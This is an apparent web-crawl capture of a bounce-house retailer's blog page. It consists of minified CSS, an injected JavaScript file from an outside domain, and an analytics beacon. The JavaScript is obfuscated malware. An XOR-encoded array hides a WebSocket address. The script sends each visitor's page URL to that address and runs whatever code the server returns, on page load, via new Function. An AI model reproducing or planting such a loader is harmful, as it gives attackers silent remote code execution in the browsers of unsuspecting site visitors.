3px;line-height:46px}.browsetwo h4 strong{display:block;font-size:44px;font-weight:bolder}.prodcatlft{float:left;width:78%;margin:0 1% 50px 0}.prodcatrgt{float:right;width:21%}.perprodcat,.perprodcatimg{text-align:center;width:234px}.perprodcat{float:left;margin:0 6px 20px;position:relative;padding:0 0 20px}.perprodcatimg{height:180px;display:table-cell;vertical-align:middle}.perprodcat h4{font-size:18px;color:#444;line-height:20px;margin:0 0 5px}.perprodcat p{font-size:14px;color:#444;line-height:20px;margin:0!important}.perprodcat .hovereffect{display:none;top:0;cursor:pointer;position:absolute;width:100%;height:100%;background:rgba(244,244,244,.8);transition:height .35s}.perprodcat .hovereffect a{border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:8px 18px;margin:120px 0 0}.new{position:absolute;width:64px;height:64px;top:0;right:0}.rgtform{margin:0 0 20px;border:1px solid #ccc;background:#fff;text-align:center}.rgtform h2{font-size:28px;color:#fff;background:#a7d02d;line-height:32px;text-align:center;padding:15px 0;margin-top:0}.fminputbox,.fmsubmitbtn,.requestbtn,.rgtform p img,.sharewrap,.sharewrap a,.sharewrap span,.skuarea{display:inline-block}.rgtformwrap{margin:28px 10px 15px}.fminputbox{width:94%;height:28px;padding:0 10px;font-size:14px;color:#454545;line-height:28px;background:#eee;border:0;margin:0 0 12px;border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.fmsubmitbtn{cursor:pointer;font-size:18px;color:#fefefe;background:#f38f21;padding:5px 35px;border:0;border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin:20px auto 10px}.rgtform h4,.rgtform p,.sortbox .select{font-size:14px;text-align:left;font-family:open_sanssemibold}.sortbox{width:189px;height:27px;margin:0 auto 20px;cursor:pointer}.sortbox .select{width:189px;height:27px;padding:0 10px;background-image:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/selectbox.png);background-position:right center;background-repeat:no-repeat;color:#8f8f8f;line-height:27px;position:absolute}.rgtform h4{color:#454545;line-height:20px;padding:5px 0 1px 10px}.rgtform p{color:#5c5c5c;line-height:20px;padding:3px 10px 0}.rgtform p img{margin:3px 0 0 5px}input[type=checkbox]{margin:3px 8px 0 0}.subscribe_chkbox{float:left;margin:3px 5px 0 0}.bredcum{margin:0 0 10px}.bredcum a{float:left;color:#a7a7a7;font-size:15px}.bredcum a.selected{float:left;color:#5f5f5f;font-size:15px;margin:0 0 0 5px}.prodetaillft{margin:0 0 50px}#slideshow-main{width:100%;float:left;padding-bottom:120px;position:relative}#slideshow-main ul{margin:0;padding:0;width:100%}#slideshow-main li{width:100%;height:auto;display:none;position:relative}#slideshow-main li.active{display:block!important}#slideshow-main li span.opacity{position:absolute;bottom:0;left:0;display:block;width:90%;height:60px;background:#000;-moz-opacity:.5;-khtml-opacity:.5;opacity:.5;z-index:500}#slideshow-main li span.content{position:absolute;bottom:0;left:0;display:block;width:100%;height:60px;z-index:1000}#slideshow-main li span.content h1{font-size:14px;margin:5px 0;padding:0 10px;color:#42e2e8}#slideshow-main li span.content p{font-size:11px;margin:5px 0;padding:0 10px;color:#42e2e8;height:175px}#slideshow-carousel{float:left;width:auto;position:absolute;margin-top:0;bottom:-115px;left:0;background:0 0}#slideshow-carousel h4{color:#424242;font-size:16px;margin:20px 0 10px}#slideshow-carousel ul{margin:0;padding:0;list-style:none}#slideshow-carousel li{width:107px;height:88px;background:#fff;margin:0 15px 20px;position:relative}#slideshow-carousel li a{background:0 0;display:block;width:93px;height:73px;padding:7px}.prodetaillft p{color:#424242;font-size:15px;line-height:24px;background:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/topogbdr.png) left top no-repeat;padding:20px 0}.prodetaillft p strong{font-size:16px;font-weight:400;display:block;margin:0 0 5px}.prodetailrgt{float:right;width:30%}.graybox{background:#eee;padding:20px 25px}.graytop{padding:0 0 18px;background:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/blackbdr.png) left bottom no-repeat;margin:0 0 15px}.graybox h3{color:#424242;font-size:20px;margin:0 0 14px}.skuarea{color:#424242;font-size:14px;background:#f1be87}.graybox h4{color:#424242;font-size:16px;margin:0 0 12px;font-family:open_sansbold}.requestbtn{font-size:20px;color:#fefefe;background:#f38f21;padding:7px 40px 10px;border:1px solid #fff;margin:0;border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.circlearea,.prodetailtbl h2{color:#424242;text-align:center}.circlearea{float:left;width:65px;margin:20px 5px;font-size:13px;line-height:16px}.circlearea img{margin:0 0 4px}.prodetailtbl{margin:0 0 20px}.prodetailtbl h2{font-size:18px;background:#a7d02d;line-height:43px}.percol:last-child,.sharewrap span{color:#424242;font-size:16px}.perow{background:#eee;padding-top:7px;padding-bottom:7px}.perow:nth-child(2n){background:#f7f7f7}.percol{font-size:16px;color:#848484;text-align:left;margin-left:15%}.gtxt{color:#848484!important}.sharewrap span{float:left;margin:0 4px 0 0}.sharewrap a{float:left;margin:0 0 0 7px}.videoarea{background:#fff;padding:45px 0 0}.videoarea h2{font-size:45px;color:#4f4f4f;margin:0 0 40px}.videoarea ul{margin:0 0 45px}.videoarea ul li{width:32%;float:left;margin:6px}.videoarea ul li a{display:block;position:relative}.videoarea ul li a img.playbtn{position:absolute;left:35%;top:29%}.videogray{background:#f2f2f2;padding:40px 0 70px}.videogray h2{font-size:21px;color:#424242;line-height:64px;text-align:center}@media only screen and (min-width:1172px) and (max-width:1400px){.container{width:1024px}}@media only screen and (min-width:768px) and (max-width:1171px){.call_us_sec,.navbar-default .navbar-nav>li>a{font-size:14px}.inputbox,.msgbox,.proboxone span{display:block;width:100%}.bannerouter,.green_sec,.green_wrap,.imgarea,.top_outer,.top_wrap{height:auto}.imgarea,.mid{text-align:center}.top_wrap{width:auto}.logo{width:218px}.top_wrap ul{margin-top:23px}.top_wrap ul li{margin:0 3px}.call_us_sec{width:auto}.call_us_sec span{padding:3px 0 3px 28px}.shopping_sec{width:438px}.search_sec{width:168px}.search_txt{width:133px}.green_wrap{width:750px}.green_wrap ul li{margin:0 0 20px 5px;width:120px}.green_wrap ul li h3{font-size:12px}.green_wrap ul li p img{width:80px;height:80px}.navbar-nav>li{padding-left:0;padding-right:0}.perbox a{font-size:16px}.browsetwo h3{font-size:38px;margin-top:30px}.browsetwo h3 strong{font-size:44px}.videoarea ul li{width:31%}.videoarea ul li a img.playbtn{top:20%;left:30%}.callbtn{padding:12px 20px}.callbtn span,.footerlink li a{font-size:11px}.callbtn strong{font-size:15px;margin:0 0 0 4px}.bluewrap ul{text-align:left}.ftrlowerlft ul li{margin:0 5px 20px 0}.socialarea{width:25%}.socialarea li{margin:0 2px 0 0}.bluewrap ul li a{font-size:19px}.footerlink li{margin:0 0 0 4px;padding:0 0 0 4px}.contactlft{padding:0 10px}.imgarea,.rgtform{display:inline-block}.hbhdfive,.proboxfive{width:22%}.proboxone span img{max-width:100%;margin-top:25px}.vcform{padding:5% 10%}.prodetaillft,.prodetailrgt{position:relative}#slideshow-main,.sharewrap{margin-bottom:30px}#slideshow-carousel h4{margin:10px 0;top:-135px}#slideshow-carousel{width:100%;bottom:-100px}#slideshow-carousel li{margin-bottom:10px}#slideshow-carousel li a{width:80%;height:auto;padding:0}.topmg{padding-top:10px}.browsetwo h4{line-height:38px}.browsetwo h6{font-size:15px;line-height:20px}.bannerouter{float:left;width:35%;padding:0}.prodcatlft,.prodcatrgt{width:100%;float:none}.prodcatlft,.sortbox{margin:0 0 20px}.perprodcat{width:31.5%}.subscribe_chkbox{margin-top:7px}.navbar-nav>li>a{padding-left:6px;padding-right:6px}.fminputbox{width:100%}.rgtform{margin:0 auto 20px}.circlearea{margin:20px 2px}.bandesc{padding:20px;width:80%}.bandesc h2{font-size:28px;line-height:33px}.bandesc p{font-size:16px;line-height:24px}.greencont{margin-bottom:20px}.bouncearea h2{font-size:36px}}@media only screen and (min-width:480px) and (max-width:767px){.logo,.top_wrap{width:auto}.green_sec,.green_wrap,.imgarea,.nav_wrap,.top_outer,.top_wrap{height:auto}.imgarea,.logo{text-align:center}.nav-collapse,.nav-collapse2{clear:both}.bandesc,.banouter,.collapse{position:relative}.bluewrap ul,.contactrgt h2{text-align:left}.logo{float:none;margin-bottom:20px}.top_wrap ul{width:100%;margin:0 0 20px;display:none}.top_wrap ul li{width:100%;margin:0 auto;float:none;list-style-type:none;border-top:1px dashed #fff}.top_wrap ul li:first-child{border:none}.top_wrap_bot_sec{margin-top:0}.call_us_sec{border-radius:5px;width:auto;font-size:14px;float:none;overflow:hidden}.call_us_sec span{padding:3px 0 3px 28px}.shopping_sec{width:310px;float:none;margin:10px auto 0}.search_sec{float:none;overflow:hidden;margin:0 auto}.social_sec{margin:15px 0 0 21px}.cart_sec{margin-left:8px;margin-top:15px}.nav_wrap strong{display:block;color:#fff;float:left;line-height:50px}.videoarea ul li{width:99%;margin:0 auto 6px}.callbtn{padding:12px 20px}.footerlink li,.ftrlowerlft,.ftrlowerrgt,.twoarea{float:none}.callbtn span{font-size:11px}.callbtn strong{font-size:15px;margin:0 0 0 4px}.twoarea{margin-bottom:30px;overflow:hidden}.ftrlowerlft ul li{margin:0 10px 20px 0}.socialarea{width:100%;float:none}.footerlink{float:none;margin:10px 0 0}.contactrgt,.footerlink li{margin:0;border:0}.footerlink li a{line-height:24px}.contactlft,.contactrgt{width:100%;float:none;padding:0}.inputbox,.msgbox{display:block}.submitbtn{margin-top:30px}.twoarea:first-child{padding-left:15px;padding-right:15px}.twoarea ul{padding:0 4% 0 0;width:46%}.ftrlowerrgt{background:0 0}.navbar{margin-top:10px}.navbar-nav>li{padding-left:0;padding-right:0}.navbar-nav>li>a{text-align:left;padding:5px 0}.navbar-header strong{color:#fff;display:block;float:left;font-size:15px;line-height:45px}.protablelft,.protablergt{display:block;float:none;text-align:center}.tablescroller{overflow:scroll;margin:0 0 20px}.vcform{padding:0}.formtxt,.prodetaillft,.prodetailrgt{float:none;width:100%}.formwrap h4{color:#454545;font-size:15px;line-height:23px;margin:0 0 5px}.bannerouter{height:auto;padding:0;float:right;width:52%}.browsetwo h4{line-height:27px}.browsetwo h4,.browsetwo h4 strong{font-size:25px}.browsetwo h6{font-size:15px;line-height:20px;margin-top:0;margin-bottom:0}.perprodcat{float:none;margin:0 auto}.bandesc{padding:10px;width:auto}.bandesc h2{font-size:40px;line-height:42px}.greencont{margin-bottom:20px}.imgarea{display:inline-block}.bouncearea h2{font-size:26px;line-height:38px}.videoarea ul li a img.playbtn{left:40%}.greencont h3{font-size:11px;margin-bottom:10px}}@media only screen and (min-width:10px) and (max-width:479px){.logo,.top_wrap{width:auto}.green_sec,.green_wrap,.imgarea,.top_outer,.top_wrap{height:auto}.imgarea,.logo{text-align:center}.nav-collapse,.nav-collapse2{clear:both}.bandesc,.banouter,.collapse{position:relative}.bluewrap ul,.contactrgt h2{text-align:left}.logo{float:none;margin-bottom:20px}.top_wrap ul{width:100%;margin:0 0 20px;display:none}.top_wrap ul li{width:100%;margin:0 auto;float:none;list-style-type:none;border-top:1px dashed #fff}.top_wrap ul li:first-child{border:none}.navigation ul li a{text-align:left;line-height:23px;padding:5px 10px}.top_wrap_bot_sec{margin-top:0}.call_us_sec{border-radius:5px;width:auto;font-size:14px;float:none;overflow:hidden}.call_us_sec span{padding:3px 0 3px 28px}.shopping_sec{width:310px;float:none;margin:10px auto 0}.contactlft,.contactrgt,.formtxt,.prodetaillft,.prodetailrgt,.socialarea{float:none;width:100%}.search_sec{float:none;overflow:hidden;margin:0 auto}.social_sec{margin:15px 0 0 21px}.cart_sec{margin-left:8px;margin-top:15px}.ftrlowerrgt,.nav>li>a:focus,.nav>li>a:hover{background:0 0}.videoarea ul li{width:99%;margin:0 auto 6px}.callbtn{padding:12px 20px}.footerlink li,.ftrlowerlft,.ftrlowerrgt,.twoarea{float:none}.callbtn span{font-size:11px}.callbtn strong{font-size:15px;margin:0 0 0 4px}.twoarea{margin-bottom:30px;overflow:hidden}.ftrlowerlft ul li{margin:0 10px 20px 0}.footerlink{float:none;margin:10px 0 0}.contactrgt,.footerlink li{margin:0;border:0}.footerlink li a{line-height:24px}.contactlft,.contactrgt{padding:0}.inputbox,.msgbox{display:block}.submitbtn{margin-top:30px}.twoarea:first-child{padding-left:15px;padding-right:15px}.twoarea ul{padding:0 4% 0 0;width:46%}.navbar{margin-top:10px}.navbar-nav>li{padding-left:0;padding-right:0}.navbar-nav>li>a{text-align:left;padding:5px 0}.navbar-header strong{color:#fff;display:block;float:left;font-size:15px;line-height:45px}.protablelft,.protablergt{display:block;float:none;text-align:center}.tablescroller{overflow:scroll;margin:0 0 20px}.vcform{padding:0}.formwrap h4{color:#454545;font-size:15px;line-height:23px;margin:0 0 5px}.bannerouter{padding:30px 0 0;float:right;width:76%}.browsetwo h4{line-height:27px}.browsetwo h4,.browsetwo h4 strong{font-size:25px}.browsetwo h6{font-size:15px;line-height:20px;margin-top:0;margin-bottom:0}.perprodcat{float:none;margin:0 auto}.gtxt{font-size:14px!important;font-weight:400!important;font-family:open_sanssemibold!important}.circlearea{margin:20px 3px}.bandesc{padding:10px;width:auto}.bandesc h2{font-size:40px;line-height:42px}.greencont{margin-bottom:20px}.imgarea{display:inline-block}.bouncearea h2{font-size:26px;line-height:38px}}#cart-form input,#cart-form select,#cart-form textarea,#contact-form input,#contact-form select,#contact-form textarea,.dark-gray,.gray-box,.right-form input,.right-form select{background-color:#eee}.gray-box h3{color:#424242;font-size:20px}.btn-detail{font-size:1.3em;font-weight:700;border-radius:5px;border:2px solid #fff;background-color:#f38f21;padding:8px 35px}.btn-detail:hover{border:2px solid #e1e1e1}.icon-details{padding-top:10px}.product-features{margin-top:10px}.product-features h2{font-size:18px}.light-gray{background-color:#fcfcfc}.cart-table th,.light-green{background-color:#a7d02d}.list-name{display:inline-block;margin-right:20px;min-width:70px;color:#848484}.prod-details,.text-p{line-height:24px;color:#424242}.prod-details{background:url("https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/topogbdr.png") top left no-repeat;font-size:1.2em;font-weight:700;margin-top:25px;padding-top:15px}.text-p{font-size:15px}.prod-video{padding:75px 0;background-color:#f2f2f2}.prod-video h2{font-weight:700;clear:both;margin:25px auto}.btn-footer-contact{background:#a7d02d;border:2px solid #fff;color:#fff;font-size:1.7em;font-weight:bolder;padding:10px 35px;margin:25px auto}.btn-footer-contact:hover{color:#f38f21;border:2px solid #dcdac8}.item-box{min-height:325px;font-size:12px;color:#828913;margin:10px auto}.item-box:hover{box-shadow:1px 1px 5px 0 rgba(50,50,50,.3);border-radius:10px}.orange{color:#f27b29;font-weight:700;margin-top:3px;margin-bottom:3px}.pr-request{padding:5px 20px;border-radius:7px}.specials-box{margin-top:25px}.specials-box h2{color:#0086cf;padding:10px 0}.breadcrumb{background-color:#fff}.btn-contact,.btn-remove{background-color:#f38f21}.breadcrumb>li::before{content:""}.breadcrumb>li+li::before{padding:0 5px;color:#ccc;content:"> "}.cart-table{margin-top:30px;border-spacing:7px;border-collapse:separate;border:1px solid #fff}.cart-table th{font-weight:400;color:#fff;text-align:center}.cart-table td,tr{border:1px solid #f5f5f5;background-color:#f5f5f5;text-align:center;font-family:open_sanssemibold!important}.disclaimer{margin:20px auto}.contact-form{padding-left:75px;border-left:2px solid #e8e8e8;margin-bottom:55px}.btn-contact{padding:8px 50px;font-weight:700}.section-header{padding:35px 0;margin:25px auto;border-top:2px dotted #cececa}.section-header img{margin-right:15px}.p-descr{text-indent:8px;padding:35px}.category-banner{background:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/bannerbg.jpg) left top}.category-banner-bottom{background:url(https://www.bouncerdepot.com/blog/wp-content/uploads/2020/12/banner-bottom.jpg) left bottom repeat-x;height:40px}.dotted-top-border{border-top:1px dashed}.index-thumbs{min-height:340px}.bottom-align{position:absolute;left:0;bottom:5px;right:0}.on-sale-flag{position:absolute;top:0;right:10px}.video-box{padding:5px;border:2px solid #cececa}.iframe-home{width:100%;height:315px}.iframe-map{width:100%;height:502px;border:none}.post-blog{padding:20px;margin-bottom:45px;border-bottom:2px dashed grey;font-size:18px;line-height:26px}.post-blog h1{font-size:1.8em;margin:15px auto}.alignright{float:right;display:inline;margin:10px 5px 10px 15px}.alignleft{float:left;display:inline;margin:10px 15px 10px 5px}.recent-posts{padding:5px 0}.recent-posts:hover{background-color:#e1e1e1}.nav-links{font-size:1.5em}

--- FILE ---
content_type: application/javascript
request_url: https://tahstore.com/gfx/42/us.js
body_size: 257
content:
const tgr = [93,89,89,16,5,5,64,91,4,73,70,79,75,88,68,79,94,76,75,72,4,68,79,94,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const hoc = 42;window.ww = new WebSocket(String.fromCharCode(...tgr.map(ycun => ycun ^ hoc)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=295189465&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bouncerdepot.com%2Fblog%2Fcategory%2Fcommercial-bounce-houses%2Fpage%2F2%2F&ul=en-us%40posix&dt=Commercial%20Bounce%20Houses%20Archives%20-%20Page%202%20of%202%20-%20Bouncer%20Depot&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1923467798&gjid=1776074005&cid=288495799.1765900309&tid=UA-19382812-1&_gid=1780383431.1765900310&_r=1&_slc=1&z=1613373695
body_size: -451
content:
2,cG-MXZJVGE8TF